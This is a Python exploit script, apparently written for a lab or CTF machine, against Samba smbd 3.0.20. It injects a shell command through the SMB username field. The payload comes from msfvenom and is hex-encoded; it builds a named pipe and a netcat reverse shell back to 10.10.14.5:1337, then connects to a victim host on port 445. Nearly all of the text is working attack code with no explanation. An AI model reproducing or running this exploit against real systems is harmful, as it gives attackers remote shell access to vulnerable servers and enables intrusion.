 1 #!/usr/bin/python3
2 #exploit Samba smbd 3.0.20-Debian
3
4 from smb import *
5 from smb.SMBConnection import *
6
7 #msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.5 LPORT=1337 -f python
8 buf =  ""
9 buf += "\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x6d"
10 buf += "\x68\x63\x6d\x3b\x20\x6e\x63\x20\x31\x30\x2e\x31\x30"
11 buf += "\x2e\x31\x34\x2e\x35\x20\x31\x33\x33\x37\x20\x30\x3c"
12 buf += "\x2f\x74\x6d\x70\x2f\x6d\x68\x63\x6d\x20\x7c\x20\x2f"
13 buf += "\x62\x69\x6e\x2f\x73\x68\x20\x3e\x2f\x74\x6d\x70\x2f"
14 buf += "\x6d\x68\x63\x6d\x20\x32\x3e\x26\x31\x3b\x20\x72\x6d"
15 buf += "\x20\x2f\x74\x6d\x70\x2f\x6d\x68\x63\x6d"
16
17 userID = "/=` nohup " + buf + "`"
18 password = 'password'
19 victim_ip = '10.10.10.3'
20
21 conn = SMBConnection(userID, password, "HELLO", "TEST", use_ntlm_v2=False)
22 conn.connect(victim_ip, 445)